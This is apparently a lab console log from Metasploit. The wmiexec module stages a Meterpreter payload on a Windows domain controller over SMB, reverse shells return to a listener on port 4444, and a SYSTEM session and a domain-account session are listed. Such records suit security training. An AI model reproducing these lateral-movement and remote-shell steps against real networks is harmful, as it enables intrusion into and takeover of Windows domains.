 msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.10...
[*] 172.22.117.10 - SMBv3.0 dialect used
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 2 opened (172.22.117.100:4444 → 172.22.117.10:56446 ) at 2024-06-04 23:52:42 -0400
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 → 172.22.117.20:52353 (172.22.117.20)
2 meterpreter x86/windows MEGACORPONE\bbanner @ WINDC01 172.22.117.100:4444 → 172.22.117.10:56446 (172.22.117.10)
msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >